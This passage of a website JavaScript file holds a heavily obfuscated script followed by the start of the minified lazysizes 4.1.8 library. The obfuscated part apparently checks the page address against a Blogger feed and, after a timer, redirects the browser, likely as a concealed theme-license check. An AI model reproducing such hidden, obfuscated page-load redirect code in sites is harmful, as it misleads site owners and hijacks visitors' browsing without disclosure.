IGYvLJ.bS,c2=w_UvAee[IGYvLJ[W3UZ1h(0xb8)]](mYDVMm(IGYvLJ.aE=eHQGLTj,IGYvLJ.aF,NC58bqN=-mNNq_hc(-0x13))),LPGzR_g+=mNNq_hc(0x3c),IGYvLJ.j=!0x1);break;case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?-0x53:mNNq_hc(0x8f):case 0x24c:case lVtHpk.BToNNRh[c1W9rf.call(void 0x0,mNNq_hc(-0x14))](0x5)==mNNq_hc(0x4)?0x34e:0xdb:if(!(lVtHpk.BToNNRh[c1W9rf.apply(mNNq_hc(-0x18),[O2k5iq(0x6b)])](0x5)==0x44)){!(IGYvLJ.bs(),LPGzR_g+=gQOIpiN+0x1b4);break}if(IGYvLJ.a&&lVtHpk.G_cRpvk()){typeof(gQOIpiN+=0x31,LPGzR_g+=0x96);break}!(gQOIpiN+=0xa3,LPGzR_g-=mNNq_hc(0x68));break;case 0x2ec:case!(lVtHpk.yVYVYrp>-O2k5iq(0xe8))?0x8f:0x1e2:case 0x1b5:IGYvLJ.bv();break;case 0xca:!(gQOIpiN-=O2k5iq(0xf4),LPGzR_g+=LPGzR_g-0x3e);break;case 0x51:case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf.apply(void 0x0,[0x2e])](mNNq_hc(0x8))==0x44)?-0xdc:0x37:case!lVtHpk.TLjIxLA()?-W3UZ1h(0xb0):0x354:case lVtHpk.TLjIxLA()?0xee:0xdc:typeof(c2=w_UvAee[(IGYvLJ.aN=IGYvLJ).i]((gQOIpiN==LPGzR_g-0x1cc?mYDVMm:AkB1WE(-mNNq_hc(0x94)))(eHQGLTj,W3UZ1h(0x4c),NC58bqN=-IGYvLJ[W3UZ1h(0x7c)])),LPGzR_g-=0xb5);break;case W3UZ1h(0xd3):case!lVtHpk.TLjIxLA()?W3UZ1h(0x9f):0x66:case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==O2k5iq(0x8b))?-0x8e:0x7e:case 0x309:IGYvLJ=W3UZ1h(0x8f);if(IGYvLJ[W3UZ1h(0x66)]()==mNNq_hc(-0x10)&&lVtHpk.yVYVYrp>-mNNq_hc(0x69)){break}case 0xe:case 0x95:case O2k5iq(0xea):typeof(gQOIpiN=-0x69,gQOIpiN-=0x49,LPGzR_g+=0xb0);break;case!(lVtHpk.ydim3YY[c1W9rf(O2k5iq(0xc1))](O2k5iq(0x62))==W3UZ1h(0x91))?-0x98:0x16b:if(!lVtHpk.G_cRpvk()){LPGzR_g-=0xb0;break}LPGzR_g+=gQOIpiN==O2k5iq(0xa6)?IGYvLJ.bu:0x4a;break;case IGYvLJ.d?-mNNq_hc(0x8e):0x1c6:delete IGYvLJ.bJ;if(gQOIpiN==gQOIpiN+(-0x20==gQOIpiN?0x67:-0x6b)&&lVtHpk.G_cRpvk()){!(gQOIpiN+=0x19,LPGzR_g+=IGYvLJ.g=='P'?'Q':-0xc7);break}if((LPGzR_g==LPGzR_g-0x1d6?AkB1WE(-0x394):IGYvLJ)[O2k5iq(0x76)]){!(gQOIpiN-=0x28,LPGzR_g*=W3UZ1h(0x81),LPGzR_g-=gQOIpiN+IGYvLJ[O2k5iq(0xe6)]);break}gQOIpiN-=0x28;break;case 0xf0:void(gQOIpiN+=0x14b,LPGzR_g-=0xcc);break;case lVtHpk.Fo4aJv7[c1W9rf(O2k5iq(0x6b))](mNNq_hc(0xb))==W3UZ1h(0xd5)?0x24:-0xe2:typeof(uLTikx2='',gQOIpiN+=gQOIpiN+0x347);break;case lVtHpk.G_cRpvk()?0x16f:0xf9:case mNNq_hc(0x76):if(IGYvLJ.O()=='M'&&lVtHpk.TLjIxLA()){break}case 0x257:case gQOIpiN!=-W3UZ1h(0xd6)&&(gQOIpiN!=-mNNq_hc(0x30)&&(gQOIpiN!=-0x77&&(gQOIpiN!=-0x3d&&(gQOIpiN!=-mNNq_hc(0x6e)&&gQOIpiN+W3UZ1h(0xd8))))):case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf(0x2e)](mNNq_hc(0x8))==0x44)?-mNNq_hc(0x70):0x157:if(!lVtHpk.e3hINA()){typeof(gQOIpiN+=mNNq_hc(0x12),IGYvLJ.d=!0x1);break}return IGYvLJ.e=='bw'?AkB1WE(mNNq_hc(0x96)):uLTikx2;case 0x137:case 0x1a6:LPGzR_g+=0x63;break;case!lVtHpk.zrbXnkS()?-mNNq_hc(0x72):W3UZ1h(0xdc):if(LPGzR_g==IGYvLJ.ag&&lVtHpk.G_cRpvk()){var kQ3CWno=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x26?w_UvAee<0x9c?w_UvAee+0x25:w_UvAee-0x0:w_UvAee+0x3]},0x1);typeof(IGYvLJ[kQ3CWno(0x71)](),LPGzR_g-=0x146);break}typeof(IGYvLJ.al(),LPGzR_g-=W3UZ1h(0xde));break;case!lVtHpk.e3hINA()?null:IGYvLJ[O2k5iq(0xdd)](IGYvLJ):case 0x11a:case 0x117:typeof(IGYvLJ.bT='bU',uLTikx2+=(IGYvLJ[O2k5iq(0x9e)]==0x15d?AkB1WE(-mNNq_hc(0x76)):AkB1WE(-0x83))[c1W9rf(O2k5iq(0x8b))+c1W9rf(0x66)]((wRtLFl1&0x1f)<<(typeof IGYvLJ[mNNq_hc(-0x7)]==c1W9rf(W3UZ1h(0x7b))?AkB1WE(0x2c1):IGYvLJ)[mNNq_hc(0x77)]|(IGYvLJ[W3UZ1h(0x7e)]==-0x26||c2)&IGYvLJ[W3UZ1h(0xe1)]),eHQGLTj+=IGYvLJ.m,IGYvLJ.aL());break;case 0x218:case 0x328:case gQOIpiN!=-W3UZ1h(0xe2)&&gQOIpiN+0x297:if(LPGzR_g==mNNq_hc(0x7a)){!(gQOIpiN+=IGYvLJ[W3UZ1h(0xe4)],LPGzR_g-=0x178);break}typeof(IGYvLJ[mNNq_hc(0x7c)](),LPGzR_g+=gQOIpiN-0x9c);break;case lVtHpk.e3hINA()?0x39:-0x41:if(IGYvLJ[O2k5iq(0xfc)]()=='ba'){break}case 0x173:typeof(eHQGLTj+=IGYvLJ.o,gQOIpiN-=0x61)}}},0x1)}),IGYvLJ=window[c1W9rf(W3UZ1h(0xde))+W3UZ1h(0xa4)][c1W9rf(W3UZ1h(0xe7))],LPGzR_g=new(AkB1WE(0x2e0))(IGYvLJ),gQOIpiN=LPGzR_g[c1W9rf.apply(W3UZ1h(0x51),[0x69])],w_UvAee=LPGzR_g[wRtLFl1[0x4]+'me'],AkB1WE(-W3UZ1h(0x6e))[c1W9rf(W3UZ1h(0x103))]({[c1W9rf(0x6c)]:c1W9rf.apply(W3UZ1h(0x51),[0x6d]),[c1W9rf(0x6e)+'pe']:c1W9rf(W3UZ1h(0x86)),[c1W9rf(0x70)]:W5XEqz}),kUqrjW(W5XEqz,W3UZ1h(0x4c)));function W5XEqz(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x14?w_UvAee<0xd6?w_UvAee>0x14?w_UvAee<0xd6?w_UvAee-0x15:w_UvAee+0x45:w_UvAee-0x3:w_UvAee-0x5f:w_UvAee-0x10]},0x1);typeof(w_UvAee[gQOIpiN(0x15)]=gQOIpiN(0x1a),w_UvAee[0x38]=0x14,w_UvAee[0x1]=c1W9rf(0x75),w_UvAee.UZ2TucX=w_UvAee[w_UvAee[0x38]-gQOIpiN(0xb6)][c1W9rf(W3UZ1h(0x4b))].id.$t,w_UvAee[gQOIpiN(0xb7)]=w_UvAee.UZ2TucX[c1W9rf(0x72)]('-'),w_UvAee[W3UZ1h(0x74)]=w_UvAee[gQOIpiN(0xb7)][0x1],w_UvAee[W3UZ1h(0x71)]=w_UvAee[W3UZ1h(0x74)],w_UvAee.k1JDkQ=AkB1WE(-(w_UvAee[w_UvAee[w_UvAee[0x38]+gQOIpiN(0x23)]+0x24]+0x1df))(c1W9rf(0x73))[c1W9rf(w_UvAee[W3UZ1h(0x96)]+gQOIpiN(0xba))](),w_UvAee[W3UZ1h(0x90)]=(AkB1WE(-0x30e)[c1W9rf(0x74)](w_UvAee[w_UvAee[W3UZ1h(0x96)]-(w_UvAee[0x38]-(w_UvAee[0x38]-0xf))]),AkB1WE(-0x30e)[c1W9rf(w_UvAee[W3UZ1h(0x96)]+0x60)](w_UvAee[gQOIpiN(0xb8)]),w_UvAee[0x1]));if(w_UvAee[W3UZ1h(0xea)]==''&&lVtHpk.G_cRpvk()){AkB1WE(-gQOIpiN(0x3c))(AkB1WE(-gQOIpiN(0xb9))[c1W9rf(gQOIpiN(0x17))])[c1W9rf(0x76)](w_UvAee[gQOIpiN(0x5e)])}else{typeof(w_UvAee.zEtFYa=[c1W9rf(0x76)],w_UvAee[0x9]=mNNq_hc[c1W9rf(0x63)+'le'](w_UvAee.k1JDkQ));if((AkB1WE(-0x30e)[c1W9rf(w_UvAee[0x38]+0x60)](w_UvAee[0x9]),w_UvAee[gQOIpiN(0x3f)])!=w_UvAee[0x9]){var LPGzR_g=(AkB1WE(-(w_UvAee[0x38]+0x1df))(AkB1WE(-W3UZ1h(0xeb))[c1W9rf(0x3f)])[w_UvAee.zEtFYa[gQOIpiN(0x16)]](w_UvAee[w_UvAee[gQOIpiN(0x64)]-W3UZ1h(0xec)]),W3UZ1h(0xab)),IGYvLJ;IGYvLJ=AkB1WE(-0x1f5)(bY1ZGv((...w_UvAee)=>{var NC58bqN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4a?w_UvAee-0x4b:w_UvAee-0x2d]},0x1);typeof(w_UvAee[NC58bqN(0x4b)]=0x0,w_UvAee[W3UZ1h(0xed)]=w_UvAee[0x0]);if((LPGzR_g-=0x1,AkB1WE(-0x1f3)(c1W9rf(0x77))[c1W9rf(0x76)](LPGzR_g),LPGzR_g)<=0x0&&lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x28:w_UvAee<0x4d?w_UvAee+0x1a:w_UvAee<0x4d?w_UvAee-0x0:w_UvAee>0x4d?w_UvAee>0x4d?w_UvAee<0x4d?w_UvAee-0x5d:w_UvAee-0x4e:w_UvAee-0x54:w_UvAee+0x2f:w_UvAee-0xe]},0x1);typeof(w_UvAee[gQOIpiN(0xbb)]=(AkB1WE(NC58bqN(0xcf))(IGYvLJ),mNNq_hc[c1W9rf(0x5e)](c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),NC58bqN(0xf2)))),window[c1W9rf(0x79)][c1W9rf(0x68)]=w_UvAee[eHQGLTj(0xf4)])}},0x0),0x3e8)}}};kUqrjW(AkB1WE,0x1);function AkB1WE(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x29?w_UvAee+0x5c:w_UvAee<0x29?w_UvAee-0x1c:w_UvAee-0x2a]},0x1);!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xf3]=0xc,w_UvAee[0x1]=[c1W9rf(w_UvAee[0xf3]-(w_UvAee[0xf3]-W3UZ1h(0x105)))],w_UvAee[0xf3]=0x2e,w_UvAee[0x2]={k5NGy_:c1W9rf(w_UvAee[0xf3]+W3UZ1h(0x8d))},w_UvAee.dRqK40F=w_UvAee[0x2],w_UvAee[W3UZ1h(0xef)]=void 0x0);switch(w_UvAee[w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-gQOIpiN(0x98)]){case-0x1f3:w_UvAee[gQOIpiN(0xd2)]=gQOIpiN(0xd3)||vtZdSV[W3UZ1h(0xf0)];break;case-0x2ab:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[W3UZ1h(0xf1)])]||vtZdSV[c1W9rf[W3UZ1h(0x50)](void 0x0,[W3UZ1h(0xf1)])];case lVtHpk.G_cRpvk()?0x4b:-W3UZ1h(0xf2):w_UvAee.RKXbDgM=c1W9rf(0x7b)+c1W9rf(0x7c)+gQOIpiN(0xc4)||vtZdSV[c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0x7d])];break;case 0x3e5:w_UvAee.RKXbDgM=c1W9rf(0x7e)||vtZdSV[c1W9rf(0x7e)];break;case 0x245:w_UvAee[W3UZ1h(0xef)]=c1W9rf(0x7f)||vtZdSV[c1W9rf.call(gQOIpiN(0x34),0x7f)];break;case lVtHpk.TLjIxLA()?-0x397:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf3))||vtZdSV[w_UvAee.dRqK40F.k5NGy_];break;case-0x23c:return yDlsSy[c1W9rf(0x81)+c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xd7))]||vtZdSV[c1W9rf(0x81)+c1W9rf(0x82)];case lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0xd2))+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x2e)](0x4)==0x65?-(w_UvAee[0xf3]+0x280):void 0x0:return yDlsSy[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x83])]||vtZdSV[c1W9rf(0x83)];case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==0x65)?gQOIpiN(0x34):-0xaf:w_UvAee.RKXbDgM=c1W9rf[gQOIpiN(0x33)](void 0x0,[0x84])||vtZdSV[c1W9rf.apply(void 0x0,[0x84])];break;case lVtHpk.e3hINA()?0x1b8:-0x8f:w_UvAee.RKXbDgM=c1W9rf.call(void 0x0,W3UZ1h(0xf5))||vtZdSV[c1W9rf(0x85)];break;case-0x394:w_UvAee[W3UZ1h(0xef)]=c1W9rf(w_UvAee[gQOIpiN(0xd9)]+gQOIpiN(0xbc))||vtZdSV[c1W9rf[gQOIpiN(0x33)](void 0x0,[0x7b])+c1W9rf(0x87)+gQOIpiN(0xe1)];break;case!lVtHpk.e3hINA()?null:-(w_UvAee[w_UvAee[0xf3]+0xc5]-(w_UvAee[W3UZ1h(0xf6)]-0x39f)):return yDlsSy[c1W9rf(W3UZ1h(0x9d))]||vtZdSV[c1W9rf(W3UZ1h(0x9d))];case!lVtHpk.zrbXnkS()?null:-0x3cd:w_UvAee.RKXbDgM=c1W9rf(0x89)||vtZdSV[c1W9rf(W3UZ1h(0xf7))];break;case-W3UZ1h(0xeb):w_UvAee.RKXbDgM=c1W9rf(0x8a)||vtZdSV[c1W9rf(0x8b)+'nt'];break;case!lVtHpk.TLjIxLA()?void 0x0:-0x83:w_UvAee[W3UZ1h(0xef)]=c1W9rf(W3UZ1h(0xf8))||vtZdSV[c1W9rf(gQOIpiN(0xdb))];break;case w_UvAee[gQOIpiN(0xd9)]-(w_UvAee[W3UZ1h(0xf6)]-0x2c1):return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+0x5f)]||vtZdSV[c1W9rf(0x8d)];case-0x2a5:w_UvAee.RKXbDgM=c1W9rf(0x79)||vtZdSV[c1W9rf(0x67)+'on'];break;case-W3UZ1h(0xf9):return yDlsSy[c1W9rf.call(void 0x0,0x8e)+c1W9rf(0x8f)]||vtZdSV[c1W9rf(0x90)];case-(w_UvAee[w_UvAee[0xf3]+W3UZ1h(0xdb)]-(w_UvAee[W3UZ1h(0xf6)]-gQOIpiN(0xdd))):return yDlsSy[c1W9rf(0x91)]||vtZdSV[c1W9rf.call(void 0x0,gQOIpiN(0xde))];case 0x159:return yDlsSy[c1W9rf[gQOIpiN(0x33)](W3UZ1h(0x51),[0x92])]||vtZdSV[c1W9rf.apply(W3UZ1h(0x51),[0x92])];case 0x1f0:return yDlsSy[c1W9rf(W3UZ1h(0xfc))+c1W9rf(0x94)]||vtZdSV[c1W9rf(0x95)];case!(lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](gQOIpiN(0x57))==gQOIpiN(0x58))?null:-W3UZ1h(0xfd):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](gQOIpiN(0x34),0x96)+W3UZ1h(0xfe)||vtZdSV[c1W9rf(0x97)];break;case W3UZ1h(0xff):w_UvAee.RKXbDgM=c1W9rf[W3UZ1h(0x4f)](void 0x0,0x98)||vtZdSV[c1W9rf[gQOIpiN(0x33)](gQOIpiN(0x34),[W3UZ1h(0x100)])+c1W9rf(0x9a)];break;case lVtHpk.GRAmG6c>-(w_UvAee[gQOIpiN(0xd9)]-0xa)?-0x139:gQOIpiN(0x34):w_UvAee[W3UZ1h(0xef)]=c1W9rf.apply(void 0x0,[w_UvAee[gQOIpiN(0xd9)]+0x6d])||vtZdSV[c1W9rf(0x9b)];break;case lVtHpk.G_cRpvk()?0x2e0:-gQOIpiN(0xe4):return yDlsSy[c1W9rf[gQOIpiN(0x32)](W3UZ1h(0x51),0x9c)]||vtZdSV[c1W9rf(0x9c)];case lVtHpk.zrbXnkS()?-0x30e:null:return yDlsSy[c1W9rf(0x9d)]||vtZdSV[c1W9rf(0x9d)];case-0x1f5:return yDlsSy[c1W9rf(0x9e)]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0x9e)];case 0xcea:return yDlsSy[c1W9rf.call(void 0x0,0x9f)]||vtZdSV[c1W9rf(0x9f)];case lVtHpk.zrbXnkS()?0x96:-0x50:w_UvAee[gQOIpiN(0xd2)]=c1W9rf(W3UZ1h(0x102))||vtZdSV[c1W9rf(gQOIpiN(0xe5))];break;case!(lVtHpk.BToNNRh[c1W9rf.call(W3UZ1h(0x51),w_UvAee[w_UvAee[gQOIpiN(0xd9)]+0xc5]-gQOIpiN(0x31))](gQOIpiN(0x54))==gQOIpiN(0x50))?w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0x103):0x1001:return yDlsSy[c1W9rf(0xa1)]||vtZdSV[c1W9rf(w_UvAee[0xf3]+0x73)];case 0x617:return yDlsSy[c1W9rf(0xa2)]||vtZdSV[c1W9rf.call(void 0x0,0xa2)];case lVtHpk.TLjIxLA()?w_UvAee[gQOIpiN(0xd9)]+0x114c:-0x37:return yDlsSy[c1W9rf(0xa3)]||vtZdSV[c1W9rf(0xa3)];case 0x494:return yDlsSy[c1W9rf(0xa4)+c1W9rf(0xa5)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0xa6)]||vtZdSV[c1W9rf(0xa7)];case 0xeb0:return yDlsSy[c1W9rf(0xa8)+c1W9rf(0xa9)]||vtZdSV[c1W9rf(gQOIpiN(0x82))];case!lVtHpk.zrbXnkS()?0x73:w_UvAee[0xf3]+0x249:return yDlsSy[c1W9rf(0xab)]||vtZdSV[c1W9rf.apply(void 0x0,[gQOIpiN(0xe2)])];case 0xa4b:return yDlsSy[c1W9rf.apply(void 0x0,[0xac])]||vtZdSV[c1W9rf(0xac)];case 0xab8:return yDlsSy[c1W9rf(0xad)]||vtZdSV[c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),0xad)];case lVtHpk.zrbXnkS()?0x1334:0xc3:return yDlsSy[c1W9rf(gQOIpiN(0xe7))+c1W9rf(0xaf)]||vtZdSV[c1W9rf(W3UZ1h(0x104))+c1W9rf[gQOIpiN(0x32)](void 0x0,0xaf)];case 0x56f:return yDlsSy[c1W9rf.call(void 0x0,0xb0)]||vtZdSV[c1W9rf(0xb0)];case 0x7a0:return yDlsSy[c1W9rf(w_UvAee[gQOIpiN(0xd9)]+W3UZ1h(0xb1))+c1W9rf(W3UZ1h(0xc9))]||vtZdSV[c1W9rf[gQOIpiN(0x32)](void 0x0,0xb1)+c1W9rf(W3UZ1h(0xc9))];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'?w_UvAee[gQOIpiN(0xd9)]+0x32:-gQOIpiN(0x8a):return yDlsSy[c1W9rf(w_UvAee[W3UZ1h(0xf6)]+0x85)]||vtZdSV[c1W9rf(0xb4)+c1W9rf(gQOIpiN(0xa7))+'sk'];case lVtHpk.TLjIxLA()?0x1347:-gQOIpiN(0x9e):return yDlsSy[c1W9rf(gQOIpiN(0xe8))]||vtZdSV[w_UvAee[0x1][0x0]];case lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))==W3UZ1h(0x91)?0xd43:0x9b:return yDlsSy[c1W9rf(gQOIpiN(0xe9))]||vtZdSV[c1W9rf(W3UZ1h(0x106))];case lVtHpk.yVYVYrp>-(w_UvAee[0xf3]-gQOIpiN(0x2f))?0xe47:-0xd2:return yDlsSy[c1W9rf(gQOIpiN(0xea))]||vtZdSV[c1W9rf(0xb8)]}return w_UvAee[0xf3]>0x6e?w_UvAee[-gQOIpiN(0x93)]:yDlsSy[w_UvAee[W3UZ1h(0xef)]]||vtZdSV[w_UvAee[W3UZ1h(0xef)]]}function dCspOuR(w_UvAee){const gQOIpiN='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',LPGzR_g=''+(w_UvAee||''),IGYvLJ=LPGzR_g.length,mNNq_hc=[];let NC58bqN=W3UZ1h(0x48),lVtHpk=W3UZ1h(0x48),eHQGLTj=-0x1;for(let wRtLFl1=W3UZ1h(0x48);wRtLFl1<IGYvLJ;wRtLFl1++){const uLTikx2=gQOIpiN.indexOf(LPGzR_g[wRtLFl1]);if(uLTikx2===-0x1){continue}if(eHQGLTj<0x0){eHQGLTj=uLTikx2}else{var O2k5iq=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xbf?w_UvAee-0x33:w_UvAee>0xbf?w_UvAee-0x58:w_UvAee>0xbf?w_UvAee+0xc:w_UvAee<-0x3?w_UvAee-0x40:w_UvAee>-0x3?w_UvAee<0xbf?w_UvAee<-0x3?w_UvAee-0x5e:w_UvAee+0x2:w_UvAee+0x6:w_UvAee+0x3a]},0x1);typeof(eHQGLTj+=uLTikx2*W3UZ1h(0x5b),NC58bqN|=eHQGLTj<<lVtHpk,lVtHpk+=(eHQGLTj&0x1fff)>0x58?W3UZ1h(0xec):0xe);do{void(mNNq_hc.push(NC58bqN&0xff),NC58bqN>>=0x8,lVtHpk-=W3UZ1h(0xaf))}while(lVtHpk>O2k5iq(0x47));eHQGLTj=-0x1}}if(eHQGLTj>-0x1){mNNq_hc.push((NC58bqN|eHQGLTj<<lVtHpk)&0xff)}return jyYf6i(mNNq_hc)}function c1W9rf(w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ=dCspOuR,mNNq_hc=b8i8yr){if(LPGzR_g){return gQOIpiN[b8i8yr[LPGzR_g]]=c1W9rf(w_UvAee,gQOIpiN)}else{if(gQOIpiN){[mNNq_hc,gQOIpiN]=[IGYvLJ(mNNq_hc),w_UvAee||LPGzR_g]}}return gQOIpiN?w_UvAee[mNNq_hc[gQOIpiN]]:b8i8yr[w_UvAee]||(LPGzR_g=(mNNq_hc[w_UvAee],IGYvLJ),b8i8yr[w_UvAee]=LPGzR_g(VOJKPL[w_UvAee]))}function mVRDPeb(){return['length',0x0,0x3f,0x3,0x71,0x1,0x10,0xa,'call','apply',void 0x0,'IxtRha','kJKblL',0x17,0x24,0x22,!0x0,'bH','p','bI',0x5b,'ba','LxrKEI','H','D','a','_','e',0x29f,'am','o','r','j',0x21,0x17c,0x26e,0xa9,0x296,0x44,0x1f3,'d','U',0x5,'evpn0E5',0x376,0x4,0x65,0x5d,0x27,0x1c,'A',0x52d,0x28,'n',0x3d,'g',0x1f,0x29,0x2,0x2b,'aX',0x2a4,'bd',0x6f,0xc8,'h','eq','m',0x1f7,0x15,0x52,'aw',!0x1,0x7,'t','bZ',0xe,0xef,0x16,0x38,0x1d,0x3b,0x20,0x42,0x43,0x49,0x88,0x4e,0xaa,0x51,0x56,0x59,0x4a,'on',0x3e,0x1a,0x9,'HRYem7X',0x5c,'dIrD5f',0x1e,'sHWmxr',0x5f,'Hj6A2PR',0x8,0x6,0x83,'dCFQ3w',0x3c,0x60,0x2e,0x26,'DNfuZ3','i',0x61,0x12b,0xf6,'J','aF','as','av',0xa8,'aK',0x34,'aY',0xb5,'f','bW','bY','aa',0xb2,'aC',0x4b,'w','G','b','aA','S',0x94,0x2d,0x1b7,0x25,0x64,0xaf,0x1c2,0x1e6,0x58,'bx',0xc5,0x153,'ak',0x67,0x139,'k','l',0xd0,0x2f,'bn','bo','bc',0x68,0x14,'kjmTkT','k1JDkQ',0x30d,0xd,0x30,0x78,'RKXbDgM','$',0x7a,0x32,0x80,0x54,0x85,0xf3,0x89,0x8c,0xa6,0x1b3,0x91,0x93,0x161,'te',0xab,0x99,0x18,0xa0,0x6b,0xae,0xb6,0xb7,0xb8]}function bY1ZGv(w_UvAee,gQOIpiN){var LPGzR_g=function(){return w_UvAee(...arguments)};Object['defineProperty'](LPGzR_g,'length',{'value':gQOIpiN,'configurable':true});return LPGzR_g}

/*! lazysizes - v4.1.8 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=!0===a)&&(g=33),b||(b=!0,d=e-(f.now()-c),d<0&&(d=0),a||d<9?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;a<d?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K=/^img$/i,L=/^iframe$/i,M="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),N=0,O=0,P=0,Q=-1,R=function(a){P--,(!a||P<0||!a.target)&&(P=0)},S=function(a){return null==J&&(J="hidden"==x(b.body,"visibility")),J||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility")},T=function(a,c){var d,f=a,g=S(a);for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)(g=(x(f,"opacity")||1)>0)&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},U=function(){var a,f,h,j,k,m,n,p,q,r,s,t,u=c.elements;if((o=d.loadMode)&&P<8&&(a=u.length)){for(f=0,Q++,r=!d.expand||d.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:d.expand,c._defEx=r,s=r*d.expFactor,t=d.hFac,J=null,O<s&&P<1&&Q>2&&o>2&&!b.hidden?(O=s,Q=0):O=o>1&&Q>1&&P<6?r:N;f<a;f++)if(u[f]&&!u[f]._lazyRace)if(M)if((p=u[f][i]("data-expand"))&&(m=1*p)||(m=O),q!==m&&(y=innerWidth+m*t,D=innerHeight+m,n=-1*m,q=m),h=u[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*t&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||S(u[f]))&&(l&&P<3&&!p&&(o<3||Q<4)||T(u[f],m))){if(aa(u[f]),k=!0,P>9)break}else!k&&l&&!j&&P<4&&Q<4&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=u[f][i](d.sizesAttr)))&&(j=g[0]||u[f]);else aa(u[f]);j&&!k&&aa(j)}},V=B(U),W=function(a){var b=a.target;if(b._lazyCache)return void delete 